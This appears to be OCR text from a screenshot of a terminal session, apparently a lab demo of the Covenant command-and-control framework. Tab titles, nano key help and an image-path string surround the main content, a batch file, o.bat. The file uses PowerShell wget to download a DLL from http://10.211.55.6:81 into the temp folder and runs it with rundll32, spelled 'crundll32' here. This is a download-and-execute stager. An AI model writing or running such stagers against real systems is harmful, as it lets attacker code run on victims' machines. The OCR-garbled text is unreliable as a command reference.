 Downloads — root@debianx64: ~/i — ssh root@10.211.55.6 — 190×50
...debianx64: ~/demo/Covenant/Covenant — ssh root@10.211.55.6 ... ~/Downloads — root@debianx64: ~/i — ssh root@10.211.55.6 ~/Downloads — root@debianx64: ~/i — ssh root@10.211.55.6 ... ~/Downloads — -zsh +
GNU nano 7.2 o.bat *
@echo off
powershell.exe wget http://10.211.55.6:81/t.dll -OutFile %TMP%\t.dll
crundll32 %TMP%\t.dll, Go22
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket M-Q Previous ^B Back
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy ^Q Where Was M-W Next ^F Forward